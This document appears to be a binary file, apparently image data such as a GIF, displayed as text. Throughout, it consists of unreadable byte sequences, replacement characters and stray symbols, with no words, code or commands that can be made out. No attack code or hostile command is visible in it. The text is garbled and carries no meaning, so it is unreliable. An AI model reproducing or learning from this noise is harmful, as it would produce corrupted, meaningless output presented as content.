���l�����xI�R�?�>�w�D�����(1+-ܒ�	��$+%Q��PH��\�O(T.���?}�lB�Uδf�q��ߝgr��c��m�����D�)r��j��~�-Ì�/�?�=��41�0��;J>aR�����Oq�G�>�xJ��7�ؚ6���t5'���H�Aܹ�PٖMƙ]��9N����уw�4��\Tb�8.ѫ����+�)H	O���E�D>۵]��;�R���`�)-�珷�݃�	I	������ܘ���ho���殭��tF&�Ҫ���y�e�	��	�%�p��+	���� ����B�W��}b�H�1c�?�[��i��`W	2��!�|��}M{�g������A{���l�����9{�~���	�B�f	������Кi�:N��
�'���;����ބ���ܞ���:�(.K��O�o����^��	���m~��`�l��4��q�
�C�Zʡ&&�[��|���G �Gu歟0�ޚ�
O
���r�r�&�˟@T��u0�W"	s�B?��߰_4�%��	[E�Y ����ܱ����J�眓�m�n���U�~��	 ��tK��:�݀�����	��	���c�_�%����Sr�"�ڶ�������w9Hzy�㲝��
��cD>��^  ��G���G�������>�DKD�9==g�����*���9
�*�g�������>�@��փ���մԦދ�>����!�!��+�5?Y��-��������
*\Hc�Ç�4<x�a
43^���Ca���$�|��@������[������r�;��DO@���!�J{Hk*U���)�R��A��X3(Q��kW%U�dpq�B�S�P���ʧ"E.��a�=w��ѣ���`6g��Afqy���?1���\��3cf�ٗ�?��-hV�A��Y��B�1�ͅ&M{�gϷcw�����p��<�4�ѥe^�%�u|�P�h���W�4[֬=s�\�~��l��qF�Gi�f�ۨf��Q�-�����Ե#�n?�x5p�
��T�@���B��uЃ���D1D�Cie$�G/=��$�dNJE���o����
6��Ӌ�HPX �A@��cSL�ؔ�P]ԐU]��VĠ�Jb@�eI�Tf��Jly�Rv���^���`�W�9��� 5��~�TFt��w�t�'h|Φ :��i��������'h��f���IHj�-Zp�P	(�1�%�G%�]r!ӵ��u׵R�+��"+1��
+-=�փ�@���(�5�*߸_|�nS_7�QG���禛 r��d�� .&8�PpC	�5nBAH�辄�C�Z�%����T����R�R�=.Ţ"�s��6��cH 阅�?���VP��H�����႓Wa�BV^���m�4 �]~�r��6� ���m�C�;�$ g7�\�g�z��gh��C(��=+۠�!�XnTǖ�W[`�5&�
It́z*&m����k)���@oK��묯��C4��i�c�1=�`�3�f"l{�b_6o+�L��͢ʪ�8���W�M�0Ā\�0��4�#�? -8��+�Y�"��B��k�Վ�J���TQ5��.<?�d�2�4pM�{k !3��� �a��!��c?v���jѠ�UGv�q��Wp��\��TVie�n!�
-��r�dF��ZS~f1��#v
�Ј&�>9�iK��nh��1HPjS���֛�>��r�#	����Zr�V�Px-l�{[�!V�<uÆp�*Z�j��ΰM�́O9��8&&�W�3*�*ik�q:ޤ ��Z������(_�#���w׽N!��`.	Q(wv��|�x���Ġ���_�MV -5� u>�A��{���k�����KX����$�voT����(�2~�[�f��{dy�R_���2s!DG����i�Q�fX4������'e��9��|�88)��Bk��<����m,ű��P�,�ۖQ��S>D2u�ϻ�jo��1�d9nkm"���+�g;�h��k� M ��XF��&H7�'�Y�a\�Є��F<�ώ/�:Ի>r{M��������.�[�"���A��n�����0��'�Q�O+�<��"d�� ,x�Va���"�sw�e.��˶◴ �0������߄��03R��4�9���� �d�HI
��<%��ɒ�T��T:����S��Ʃޖ
bMQn��5P�Mh �"���!��8qD�l�=�U\�3�*B4U�i�� �L�e��tGW�m�y�0����
t7v�
o��(.:�N��S�zO:�DE؋�{��U�!D&��Q^�¢4��лQ��TK��(���|'���`�*X������I`+CR�����_r�C�䁵�	f�e�@�`�&��1Ϩ�9��{�_��XlfsQҼ �鴪ݦǄ�e���f��$��\N����<�v������uj��v���(3����	s��8���k��٘� � ���?�s(]tsQp%��{d�D� 
�7w�P��^��Xz}�Öw	����%O���hrwHǓ�G������(F����T���7���"�GX���Cʥ�?�Z�c%����/pI�&���J�56i�\�u���$3V<�&��4�rwS�?湝��-4��:;��zK�9�|�28�d�h�Tc;�iH�G���7!�и��WJ�DnC������mN9�*;����+���5 �8t1��2���~^{��
�wӑ��y�H�\�cKZ�V����#9��I���+.?b䡏���=��l�E@b`7�!$���L���6�I+[��Vd�a#ĻYAP0�k�W*N�ZhP�G�6�\e&�> �>Ĝ�:V�3��BSf����J=��������n������ kI�BJd�ޠRx%��	ջ�p�qs �\��<o�h�m?�B�%�z+EpV�3�p�7���w��Y ��(�?{�*'s�������c=���~��)5oz/�$%��cZ�)���=�}�.�ZB����)�fF21 5���7� /a=�tIN���G d�R��~�$lA��v`iF>"^�pw�(�w*h3��?Ֆ|16@yuކ�7ÿ́d�En��nA�0�M� X�u  �N�fQFo�7*��dg�0p��+��+��Y�͗(J�K�p��|q�@\�'��,�PW��PpQ�7]+��,�Q Ek�~�#)�1#�R�V��p^Q�~�NЈ�,�.h���3�r<Esgb 8�GU�W�p�>�P�`{H�=��L���1#s��F�6>��^��/QQ%�+�&'�pE����&{�r x	�x� ڸ@9(n�vn?VM��cA��o��	��)Ncz��Y�B�b6 @
U�WHA��
����Tp��
Q�N0ç�Vhh9�|7E�@g% C`rP�\ h)WL�8}y�&f$�/~Њ���>8G/��'us��Q�� qz4���{H0��)p@:E�+�,���-�0���<��8��a� �r���j�.��Ɓ#ptnWDBJ4��l.�J�ƨ���A&�Haqx���0�x�G��H7�m�+�DyD�E��hn�ؘ�B�G|�����Pp�掾��Bz��|��e~���Y�Ea�pƧ����P�P�Q�`Q�Qo�r)g�oHW����!��}�]������J�Fi�X3�89��8���s)P�'�Sh�/��]��j�Jٔ6���9�Y���;�� a0J�k�!�H�q�iTr ��k]�>eA;�h�q)��x�0x���H0�:3�4H����ݨ(궘����d����Y-D*UFY���1o�gO�E�o�PCX�p�zVvo����H%�f��IC��Gچ��gk�Q�ّ��!I�e]�Tj3gtT%>�J�&.)%;&(l��!:j<ytԈn��5���x�֝��`k�pqh~Pi#��<9jNY�9��5�����i�:mDX5a�C��"/4a?Ζ�ک1(� ��!c��2�w�c�gd��X��0`6��6���&��HA�9��cPIA8j�'u�B�"N��B��ZD@���6��F:��0I:�0xrRʛw�Y� �}�G�#�W�8�iW�˖w�z%-��j
�X_jʦ�usc��ju��h��_}zG�l��"9#�BA' ��t{$"/r�4��o��
R���0A.Ю�R ��_�O���g8�0�2+b�0m/8�~a��@�y���3�(����:����A�'L�
����ū-���4Y+�)��	đ��@8��sV�p�����:��X�� ��8'��Ťb;���,ővH���U�\#ٝ(=�L �Gs@�@����9�zR7K�~�I�-�j�UP'�+@�{s�
�{L���[��Ĕ���˰6PXP������=�@��骲�=눐�X �[
�a���aY�' ѻ$pT+#>q	�&{����kc,�V�Cz��~�x�FˡI5K� �(�i��g�U�BQ��ɱ�,�e38�`�X�rfC4�O
��p&��k�
[�p[*I��`V4��*3�&��?�}N÷���e���;��[������F�D\�F���K�bp TPPT`�FLĲ�?���4A�y@ ����ëk݋�9���K0	���F��^,#H�y` ��T������g���L�� �{` `�K`"ݵ>ޕ�Lp!�L`!0�%��Qi�H��F��|ʨ�Рne��:�/�����4�*����X�����4��Sȅ�dB�9Y��YW����̆�E�� �b�${�B�ֶ��(̐�WC�8��q��/ܗ�J�<�U�6��0��ȨY�+@ ��]�M�� =���s���W�U����0v��k����_'�;0;��&�'�t ]���=QLP�l����K�ă�Ų;`;�с���j��F`v`���V�:g��k�s��� "p���� {��!��{0b=�K f-�����6�.F���V�9#�y�F�6��|��
z�(�,z���ƌ����.*�Q��YB�ǫx�V�ZG��Lekkz3*�k\#,9�*�o�k��c�gf$Q}�L@�&M�@�B��<�ۺ�ۺ}�_~
�	����0��ս ��� �������������y*� ��|T�K 60]�P�����搹~�k|��> G�`�`��`c=�H=�P >C�~0gm�P �v0�{���\��j=�ʱጟJh�9�p�ym'ɴ˼��)������4����̫���x�GO%�̡����6�G�m�H~7���6a��*\���062d�9�Ah�}Ih�Q���< ��=��%���Xp��n2�ø����x��=�y�) t��ʪ��on�2���F�٭����<��P� ���]����~���ޟ\��ۤ����� ���. @ V���k� ����P ����MV�&M�!���x�m�֡Z&s�Q�7�>�m��6��� ~��G�1�
0�<��n�G��(
{S;iثH(|� ��,�XtX���X�����i�Ne36!���z�u&��٘^>W�-�v5������:<�:���K��IL ٽ�m�s����n ��3g�����Y�fl��<��­���"�Ȟ�<�ۻ{�S��j>�9\����|l�G-{pV��C�
+ʨ|WM��|뛎����{��� ����Vo��a�(ֳiMhyW��m�t+*p�+��I�����9Ț����<��&Ы����q])}�YgJ���\P�l� G���dڀf�)Ck������!�?����ǥ��#=������?ǝ��n��yP��L�#�>�  �F��Ų;��m�ܻ�K�nd_�����F�0�[�H�
�Hl���<�q0�H��Ij�7vv7~��">~''$%~!!{{s"��"s�!P>�~"�����77/iz��������p�i/5��	���ѻ**���=��9������������c<G��G��������� x��/ ^�0��b>� �ӣX�?����>z1.!R��GtKƍ�!��b�˲l�.�7����$601B�O��٘0!O#�%�J�J��?&�aR"N��y���z�V�'�,�Ӂ�&Lx�P?;&����J	���N�珁"P*��D�0a�Z����+�˘[��h��]q�:d� �jth���TG:e
qD� �B00=i�s��>Ǉ"�" �j�ˈ���0���V.\�`��k�8��Zq��f��?�&�O���Td��-���.��G7F��st�c`?y�Q��ȋ	]P`/�@T����DA�ҡ�
���8%��C#���"��䒋��M4ea#1<�WSE���.yM��.0�ǑH&�dX~ �\0ň#r@@]QF�$���Db�1�A]��u��WbI�p9��T���8�@�QV��TN��f;D (S�j�=.���Xa\+��rD)%���F��\�\��.7��+��!����3֢�-�C/�~'���� 	���`5�]3_}�%K�E����8
��;�S�=�`>Z��FmT�F	�ဂ�:萊D\�=d�ҵ:X�"e�m?8��Gе�"K��K���.<�S^�7F<�1~�i�T[9�ƥ5�H�Y�B�\H���\L��%�u�F��g�u���~ AX�|�1d%�;���i��ZK&}$��φF�4�-�F�q��:�*���X��~8 ��1�����۫��)v���/Ԛ�w�"�;ꚞ3�+�ּW�|�҇l��>+9��D�c���?�8���~K��~黜����K��XnΆ�s"����!�r�Q�0�R��;b�
�q�0�L����M-ɁiM��&������)fHV�y��#��5�.`�,Z\zaoH	*�])U;���d�����3G0�5䛟h��$�<�����N@ #8G9�AŤ���R΁[�Д*��AU(���6=�����vfŝX�<��	3|�+^.q�b��9qPdrH�/�ӟu��B3P;׹ D��VIV's��t����`�r��]�K]��Q����#�"�� �˽�*������pb9��NjB��=z3J 
��!ʁ��c1-��e���3�}�~��"��2H��JQ�J��4�<�)�K�����1i��C^�Ј�����	��S���3�>���Ep�$ �D��N��Ej���ɜ�an���=Ha�&9(,��p�=܊/��.f��$ذ��U2z,]��@4V�XDq4+�ϲ\��H�'��^����F��t]T�9����+%�8(I��r�h%�"�p7�:�qx�p�Lg�<��`-�#��-ç�
*�,a�d�gVi���$LIR�Iˋ�@�]R�)s����'ɳ���C�[�҈� ��g�J���e3���W��P&��$��.Hs�p��+]�2>!i�!Ң�E- ��*�! ��b�<`�0#�fS��k� �u�S��`�;���4x@,��|1C�|{�N�Q8�6X �@�XP���S ���������4���E1 !هØ�����8WDG� �)9F$�����;)��ESѴ�>P�N��?���6ҍQٴ��E��+AY���c	MyD5ɷV���V����J>*�	�V:Y��U�`��j%/&���0`+�k��v�F&�U:Yb
E��m�jV;�(K�ء��92��dQ� �؃% 0��6���6!����eu���ox�E0p�C��ӟ��@������FD�䘨��x�^!/K��o��6Iw1��C_��nDR"��F�ww�HE�q<���BY�}�ˋ��p@��MpdH؄GF��e�R`�T��'>7�B�:��(Z�K�sk*��
)�(˄�L��N@ኔ6�YA��ڼԖ�����{p��׼� �ń�����
�G&Ε�\��I:���cBF����لھ�9�a�v�l����.�7$��{�[�
+>�j\�g:z\��]/��D�&����u����c�`���s��%JI�U��D_@�7Uy1��]P�k��N:G�{Ʀ���35Ƚp�XE�Z���G6#  7F��ZSE s�@m_�Rhl�-��I�d����7š�gL	 Z�0³������Tz�(�� ģ��io2���@ (L��Yz�,�� ���0�=b���氛U�`F����J�i�J�� ډ��  >���3��p�C�:P<+����B- �$���(DR�����tcD���¥�/����>�'D�8�D��"����c,��ޮ�����_��<�� 'l���X�J�Dl�3�`��&��Uc�29#���1~���a�CM�&��?�!A��?��\LTlq@W@n�v�{u�������d�����T��eKFz� *��)�`���5g�e� {M`[��gC�p��p��j2gp�)	�|�qu�q�g\G}1� �ڇ}ֲ�@�F� 2�;�xUs9�s��]��9?7i�ei(��R���(���t��.��0RwjB��S���OFUAcea����22C	�Dc`�a�D��%�UT V�(b��HOAu�HyQ�+�hu�2l�+��(���p
��]A��dnO5�Ac�dw�E�Y�M�dz�t�@�d� M�d�n�������[M#{_�{7 ���h� �� ���Cq�[�!�P̷q�q���U}�i�r��xG0_Q._�&�}��Q�#r��i�;�E5�}E���R�_#�t$�h.�i��;�_9H����̐ @�`B����X0c4�4�1IY�2b�  awW�� �3v�K�lt2L�wbc�&� �� �������%]bLZ"L䘘Zr�=5%@+�Xj���y���k �[���l����{MS~0 _����{�5 �,9/ �T�� c��C?T �~X�u��7�x�%E'"t�cQ6w�	~&�}�FԹ���~�F�r�v���#����b�;�5��P�0��0 �S�p�5��1%��=NLeIX�1�$Z�mF�&p>�cB�$��o�qy��Ycm�WGaY1�'p
`ac�f4Ũ�x��I$j�(A5șFe��R	��H��)�y<b�%)�*F�\R��Nlc`~�C��t  ����
[���y؛�q|[�Ǉ}�|���d���9�u��!�(ԕ-�G0)F+�"'UFv�D��]��/F�Q�S��G4�xt02��5�3�:��8Q��j�A �d KRk��kЃk����w]1$o�%3RvZlV"*3VX'�`uRsK�`i1JUHr��K��m�hp'aŢZ���v��L\�L��^�e�Az��*�bpe947  K�	`X��F�7�{�e�!R&{~�p����t �����uqf�b�T��ĩ"y�q*�sZʵxvjh���)��-�3�3�-�Gh�@�3I�'g.��G��^7�@7�D�t	��� L9t!a��1#���p�����m��W��T��y7bb#h�mfա+���V����3�Dc�cW6R�7؍�rb�3��Y�4@@5��oA�ף�����u��C���)@�JH��
g�=9s)�£��s��Q����5F��I ��Z `ZZ���/��H�P�R8j*��1,o��g^�E�ֳ>W]��3F �,qj�t��!�:�_����ý�M	���P��9�ˀHYپ�k	=R��K�P�$���Qv5֡X��y`$,C��9C$co{W*F{W�dk�Q��� c����|[��˖�Vb�Py�G�L����G湐pW9�N`y��y���wBr'�M�uK���^�[�z�if�[�NlC��� V���7�ș��W�#G}��0۲0����;f�9��n����]��^=iF���E��J"2U5eq�h��<uȫ�<R7���O��r'wgzTř��K�@nôwtc�)�Hv!@{K��m��+��	�L�� +����31��z�ᶠ�3@| j@�}�+�oo�XE"n��HAhR��,�V�X���TF �EZFpg�+��3��7{`����������0����B�X/���`���������Ʊ�P�3~�x�e<� �ȫ-����r/�]瀨6��6+��Y"�7�]��0�@��Z����+c&|�X�Э�$Lt���L��4p .p }kʩL�����|� �0c��IM�M�����\�Ԭ�ʷD} 1.0�Dmʍ����wb��%L����<i��̫I=�	V���=���|�\8�M@�~3����؎mxC�`ϻ@PL^�r�N�ɑ���������K\�,^�&�Md�� ��E1���+��I�r:�g��pR�x�跉"Ȍ��S�ګ�<��S�I���P;�_ ���k�5=�d�n� y��� �E��+|�f�����m�i�Ӡ�����H��P�j�a�U0�P�|߮�n
*<�,L�o��)��OM�d۴.]�[�(�.����P�&�BC�BM�Ip�1)Y�G����Yŉ�����]���g-���E����y}�i���k���D�"�UG	�*�Qƃ�ʽ��H.���j3�Ӻ�(p�뵙l�!'�a��W���� �J�`�40~�����=ծ\��ר\�~��� ~����j0�d��w�~�~� )��ӊr���g����G�ȅ]�?0�`���m���� "�*��⒭��ٶ%�bJq����Ц�B\����q���ʩ �IEJ�� � �S!b�y���P�z��"�.e��<[�СZ���#3��8���.��h��ؽ�r�x�A����\�v�x�,�t-��L��m��ԊN������N`����>̙NO�	��.�����I�)@����/O�[k�����,0 ��r�� �j��y|<䑾��;N�G��Lo\�m���-�m;���O��:�����I�Z�]�������9Ǘ�t��s��;嵊�S���^�e��g�Y�kQ4�\�i���d#�n�`}���#/���o�H���w^� �.��'������~��~�)禜��_����2o�s�����`7p�����0 �O\����N�6n�G/�i��R��
�K�ٗE?��^���kY�,M/!��0�h�g�-�j����bn�.�uO�(��Q��l������4�4j�)h���)���?�����8)_�4h�������#���j�����������_��85Y�Y�8��\�\ҡk�p���������0I�t�0�i\{���	!���	�=�z X@E*
(T(0ǟ#J�H��ŋ�2j���/��(2�5� ���F�b�2��n5Ir�y䦷ז�H$�P ��"�F��:�J�J����%c���3c֮QC6�L�Xۂ��Pֲm��ҢA�\(��*�+KR,s5�S�I�	"U��_W�Zɚe�Tc`�Niތ����s�+�?_�U��B����F�����I���}��˷B߽{�  !�  ,    ��  ��,&&�<^��&<��������cc
��9��9���>^  D9=�������<�<�,��������������,���ɂ̗�cc���*��*���������������������������7`��5��h�G
.)F��(QbĊ#����#��&�&H�0(S�$I��P~A�&
M��P�B��#*��5jn�@�A@�����ˠD˚�1\T�Z�W-J���!��h��]KG@�b���a�gmS�s����� �{��]����6P��D�x��8�L9	��HNL��Ŋ�l�M4�ǣ?ӣR"1iө�yq��P#_�gO�t�3LԪY��I� �|�� 鏅3�p���/F�k��%�����-��l�3�����u	�5<ų��􇛸o�%Cg�:o＃π�?���O?��`=!��MA_��ADFi�цn8K�T��+�D�'-�@�p
��=�RB ��l�@e`]UŰ���l�MV��a�eV2l�喖k��^uiY�a{��֖��!�`M��SJ�@�	p A2w��c��yl�h۠�����������Fx�6�y�A1�Xw]o�aG$�4���\j�s��@�r�:p�$A�+�
�[v�t�]1�c�w߉�^y�7]4�!/�9w̨���
����}���L���w��ֳO��2����<뮛����5՛�D���*�["�(寊*i#p�A���@0�xQAU�����H5UZĠk��$[5q Ujs�]m�5�\af�fa-oi�^jr9��l��ui��w� A�z��؝�n�ӟ�ZԆ�fh�9Jhf(��]KS�/��ʩ��6g����� ��������}#	��t�w���Zl0�S8{�o:�uq3�1�._���c�<�x�΂�z����sN<�T�n��nOB\��\�[�E��~���J)��o2#\�1 �QI1U�����R�9 ������eWSƕ��a��r�0���\3�|s`\ּ� �4Z\0f'vB���J�����)@㵮�P�Z<�5* JRWӆn���O�Vm�Y�6(�T��ݘ� �jlc�U!d�)���7�I�-��+T�x�5t�O$C*�@t�p�As�����&It��\7؁��� ���B�0/�Ȉ&�
#�|ג���(%��K^� �u� 1� �b�� `���iÏO� >��54I{]�6ޒ��L|�!�a�³?��g8��$#�Q2�?�_�`4��#�Ӡ�&�iLM,x@�9�kP+ �A\(�����v<e	��#L�2�y���c<�Vt�j�P�4�4g�����r�-� U� \�+�}�8� ������q�N2�<P�,��o�� 4 M�BA�Є���`�D':Q���o`�E
�z4T=gD���2\� �C�e9�A8L��dTVh�r��"���@M��JԢ�!�B]�=�z����PM��@�?L�H]��T�jխf����jW��ը�u�V��f��b�p�c��jQ�D\���ky�W�5 q;��p�k^X��Ax�X��f������۔Ӝ�">��- 1���,>�!Oz�����8��Np|�S����Q�?�`!���vƉ}�NXS�<7׸�ъ\���A򊍴�;eG
�T$@�CzT�^��&y�.�R�ֻ&LƒQ��pP�	K����h�1@�Ehs���'<��N��\��yx햃J �� <@�k�|�k.5�2���$V�d8�v%D�W<���Se� ��´!V��k,�d�Xb�rw+�|��j�t�R�?K-v�#���򓡸�hN�1m���.|h�!8�Fx+#D��CN���ǻ����m�s�K�9E"ѭ��`�<:bWy$Y��v���*����FO7d(�]��I�Q2��,S`�[&����%(w��8�2O����G4�]8����#��
#�P����F3q�u+ަ	bb�PmGHD3����y���2^[�c,����^cm(�a-bq�pq<��(F�����
PD'o�R�rjǥ�(6�NA�u�/s1̲+���4L%n��9`��H&l�q��i+z���L��P �H���K��$�zr�CV�[#=C�/,��-�12�W�8�d�=M�LkR;_d�:���{"�]&xRX�5gj]K�8����zZ#�����fq��7X�=�hw���cvS{��1ع�B�u��^߶���b�;��������9�Wv�h�ezC�ޢu��!4�~~[����q1b7�gs�p1���Px�h�����s�Źb�&e�Ah#F,v#���1Sʓ�r�K7�WK G�^��:}R	�+=�xtz�F�9�0����#�j�b������?g��(
c������MӶ�#Ƚ���T��&��`v&$l�"m��X<FC
�w�c��W�  �A:� ���`.��x��x�fV68y��O�P8��p\�H_�Eg=�c��gp-� +0 ?@@/4�?�"�\�zlq�Uܥg�f'w�6�#gh̗�G�W^��rJ�=�!s��s�}��i5j�DI�J�I]�M� �1`�`tFW'��'��`H�t�~�wk�W@�tU�K$d7��A�#�)X l�v(tb��p���c�VmĐMz�w�%�+(-&������N��-!xZ�wO&�Z��H-(XyWdy_�[�'p7�[681��\1���<� ,H�[�F�t�{��F͕{����6!�>1� =oZ~TIX��'^Lb^�`#X�|g�3�Ն��|�s�F�Q�s~�&�w;t� �'0``t��J�t���Y#kt5��@�fPu�qѦceGX/Ē�Hjǉ/���Rb�3F��Ȁ���F�j7��(R���(OL�-����D�ȋ�po�� �5x\&[�P[��:���h��<��\(!�<���E&�|�5�?�y�<�X��#�[�7]y�\@�qj�^�|6|T�$�$����$�&�?nH�ņd�Gy�vX�v(F2�zqhI��WJ0�G�v�R�i��������t�]�~?F8hb9W,I��W@��������t��y�
�64YB{3n��Z� ��� ��xXZMI �To�@D�s9�!0[�)!��ya;^�\����$�'�Y�E[�Cp Wa#��Y� *�d�n ��"x�Y�1p ��/؅�6�#��5&��X�$^ដ�rWi�1I���p8���7�s2t�c��0_�ԐY��&`I��0��@?
Tk��a�$aT�;����0	�hv�gvV�����c6���8��l7�k7�`�FveJIZ�i�LYR��y #H �.Fyo�D���e���]����3qg	:� �I1�5H��N�?�h���R\wG�@b����N��O�qT3�w���2V�$��yGtɰ0J@:��s3�A���g��i����d���+��|X�ه���@���G#�Ϫ@��u	�Y�5f ��GA�G�6*�*�dlg�vV�b�qW�7�Y��M���*�����v{c�D��WF������qj sz$�G�VƔ�4X�.Z�:`������K��A2M0�eA%8��C+"�"��FǌA���Za��G�H�3ڙ0��'W�U{]��h�:���&�ʫ��|,ڢ����h>�tZ�7z�ɬD���)��t��`��~��e+���݊a���<Y����X��ʮ�h��7*v��W�h���<	8:���:-����$ȸ� �; �b u�R9|�����0X�+�y/E(#:1U"����Hʣ#�5"0�|�B �ؕg>��q�28�s\x#|?[^�W��z#E�}H��KK&�|�
I�|>#�i�J�!04剣E������4�fJd��������z���,m5��L����
̦��`w�LmuB��q�)����d�\�+�p��b��(E�K��0o ��Kމ��{��R���2��ŕ�#��;PXf(�=�F%�����:2��1h#BU0n���#�e���&>r#����'v�U!|K2p�2�H�[�Gk_i�����G�K��5��Z��J�5� r<4<����JW�Ks�f{t�k ��5G
ulK_��u�̿X
+)�y�b}����������y3������v���&�o�ZO���:U�DxJy{���)f+���!712P��K�(ת���~��)@1� �'q]�#P��,�#Щ���{�T�[�?������Z,#��^E{?'���M[�N;�d|�_/*?I`�s,��ڇʊǔ��Jw`R'D ��J�~��"����C�t�Ȁ�Ȧ�a��|�ly��3&����h+̩��|ҝ�PN�P�����D;o4�ZP����DT4�W� ˙�o�p����;���$��]�Ƌ��o��x�AZ��,7"�,�P�<L<]1G�ŕt��0 �$.@�����G�^|h0*_��K���j��Q�|*3���� <����+� Ш����~�;k��� c=v1���ƛ���ю�L�҂K�8A��Db�Tn.�d�fn��x?���Ҧ��D?ݦ$L[��b��-"M�(CË�ܻ%��ԡ� ͓U3�j�*���\w���\�f}օ��e|h8b��ǋ��9%�}���lh����{��jR+�t��[�b0Ǌ��\������?���B��j���X�U���՛�\�n��
��dɴb���}w�ɖX>	����
�(=��)MNE�Ҥc��.�@O9��= �c�������M�!�O���=�,L��yP#�J��W|��� !�#��cG�%��ֵf���re�r����;������2��[B[#j!|�=����z�������X"���%p<4tl�w��L�J���{|��ʚ�(��K�~��M^w�6yX���0�$nѲq�Q���h��#8�t��8O3 �b��vkj�N��A.�7�G����R�Ry�U�D=��+���Խ�rڮ����	:B��w\��7��Mq��z��۬8�޽z3u�0���Y\/7���%��lx�Rl���֫_��}o�����\���v���JI�?�0�U�t	�q�̥/�ȽyC����X�bx�|[�mɕ@Ҹ)�)��:��p������n��-�^��9�s����G�-D�.%��I�ɠ�^�\��T\�ըڎ2��h[~f_$)�u$�en���"���/˻�=��j�
��TG*׻���P��T"aq�w-�������i�쳙_,t.��\����ɰ��P�o��t����j�g�%)�����zA�����`7,�b/�L,���$�~������66+�	AoʯL:H���91��j*�̾\��1yR��W��V2�Z{�ҕ�nN^b��{�ԍF��<��{���� \N���J�J��}�����Zk�11�#4.k�JI��������������������(b	�b'���'��T���������$������L�T��<�&,��^������0 =G�`�aC!z�va���	ȶq#� �	,�  ��\ɲ%7�ؖdS����8]���Se��@��|��O�H� ]���O��,�-Dի�V�����.8�bȐ$ɩ$��X�bS����ĸ�����\�p���[�1�,@@8��?�(�a0a#"K��m��?Dͽ4�ЪC�^9���ФJs���Bf�cIR�dt�+Z;]妗+Q`�c9򅭐+�S���3l��]�-�����a�m]�w窓�ς>�&F�� ʓ�Hd1F�l��X�rA�Dl���{%��	��@�(�B	� �VH�ZX`G�P�=`�SE�P(�����d�R02�S4Ƙ�U7��W(|�Mh��*���V_H�^war�\Hn�� � �a�)��@6ٗ���&|�֙!�Ǎ+��r6k)����%ȶF]���&�=���o�H���32�(w£�>ڌ4�H�ݥ�]g�u�qj]8�Q��x�`c?�$A�a8!�^X`�J�(�����J1��GX��:Xl�*�@g���ώh�G�t"��f�ҵ.�X������ V�0��8�K.75����>��
�������\�-٤]w�%p����Fd��^zr��u�D��hF� ����,���!I���Pn��_wڕgZ.'�������"�j�#;w���aS��	8�t���馞n�4�ؕ �<����Bz������l��z_K
�ak���J����%Ah��m,�xk�G���!��a�n[S͈���3u뭸�΍�9f����t�Տ5�UM�ܯZl	���K�5���I�fj(l��pe#L�(w��e�(�z�#�͊(ao�l���&����]Z����3�x6��̍Ρ*30��E�)��0 )Ր.��JPׯ�v�DG�:ḽ�
���D��a�&`����+	��$,q������Xy� ��!7 ���Ѐ�r08�ѤD5!��Vt��$'3���5-z��\8�\���ū@����I_Ы��'���J!0л�`�a����1���2SC�P�Sxf8}�o�����il9@=�q��pF���4��E#�c��d�g�*�r�6?��oR�����4J��RRc����|(�j�R�@&$@��>��		󓞊���+�	G�����vå.s�*z��K�A�@"+������ȓ�����Xf2��"����+�͕� ��?�&��D�``5,cc�:A ,O�d�%�iK��e0���u����WR��E.�&BWG8ޑ.�K�n�=h�Ph�!����?8=uG>�h�j���CI�l���c�� P�jؔ	L���I Г& 	��?�'��NV�����#k�OBA��n�D�,�*@5��,�XU0��1�ۢ�3�Z���p�l�\�%R���+��QX� Doz�L�Æ)0S'8�����̴:5|������E.>FL��gq��&�O{:�LI����'�+�hѐ�B��h`(�	��kU��[Hm���`�#����jЈ�����:�8��;6�5��
���{��@�>�C=Ny
nl��~�T�J��|K	W��ո����K$�SY�uP�1�ZVj�HF�\k4��`nM������C�bn^��a_q�9
�����./�.�S�^�0����t��H�eFJ��,�f6�Ϫ�c��(Ǩ��R��{RE��A�[�oP�m��
- -�m�ry,�T��k�2��2+�Ԑt�;]�Rm��������9�$A�ŃC�S+T5dV�%���{TZ@"�刄L�� bė�Š�/��J��	!D��������
쓤`�f�~��f�	ce�-y��ڮ��]*)_1ClS���B��V��e	���d�2	c�T�_��:��=���1�[S���F�e�ܲM��P(ܮ�݋�햻ARI�9��3�f������!�Iu\w ����x�6D��e�=~*�B��'�|��[F���ի\��I�wW��j�$����0a!�Q38�8W�g�BjJ�f^��ʒo�k��#*�w�K,�4�������	Ǧ�i|��%,c6Xq�i'd�ӶWEw�B���8n��[�<�-6���U`��Jd1�Lx��a~��H��~G�on)7��RA���e��i������?��]�[<��AH�����͖<y�%�_X������N#b����(
�nB��q�~��un�5NZ?gQЅ�#_xG�5�;�\c#�J�;OA�(,�F����������|1��uG�5U�`�q
���.A[e4xGm7dx�2;CnMvm��3��C��>Yx�VxD#�@3ghy,q��H�3y�T ��I��y����y�'z܅*z��g���!�rU��XuA��"4{'A�'�r�iO�p��i�3|3r|��|-}�bj��|7wBӇ-ч"��WrN�c����
y��fVw`coq1�gXX�u_b%�7��1q!� [��,Q(	�	8<�NL�t����V�rw!e��C�
kPx_�@�x�����%�R�k���"� �I7g��<Є'^=�6u��Ճ��_RK!4�]5L0�h$�_�q�r����2���`��X�-Z�%bpU�Є���s��?'�,�."��a���AT}'wq80
��0�GY̶O.�%�pX���V"���2K4
����&׶�G@A[f�$F�$	�:�0���m��Lm"3O	H^A[Y S�)���@\����x:\ހo��Wyߠyr�p�B� !P6��@�x�յU&GK����茻�J�7����w �Q��w!ژ Ys?AVr?�(rp�V,A|؄�hU��s��bHM*q.!��dC"e�`�}�G��N�D0m4'#@On`;t�%�ᇒ
�����p�(�Y�U�TQ=Q(�{����k�ē'8wq5<id�A�P��V�e+u�[64�`�ي�h��PRc�>���)�4ՕiD���az�x@P9q7_C���h� ��,b�6:?X@�8U����� �� �g���B04��b�+!ae(M3�==-�ǅ}٠f��UAa:!k�Rk�ǆJ��pN��p;����D��	�s1*j'|�sBu�6F�i(l�G��Pd��ORk��{��G�g�F�Yn))>�Ek���@���Y\���� ?Zzo\��=�f��+<e�	�S&��P6��y<`iJ�mS!��Quu�z\�R��z�)�fi�"��4A`g��PsMqys*�Lv��q�L*"����������9F��V��w2�PGt"�a ��2U�U���~W�N&��m�<�C��Y�<&�)����G�P&EfD���j�&F�L���������!��ZƩ���!��3)�y��Ȝ&���硝���C�y�`J�S�Y�mS�r�`�A��Dilsr���v�r,���s���*�n��K-�Z�����|�s8�����9R�����Cp���BTlL���� ` �zYNP�PU ���2+���Z-�&'i�Hu�cZq��C6f�O�H���`(AF	�x���eb�P��H� f����ɮڠ�$��J�Eٔ�r�bۨz�Yr��I��ק[��	���S%B<������"V�Ė�O1-�$��[M@!�츩էM;t.�+����0��~�j� 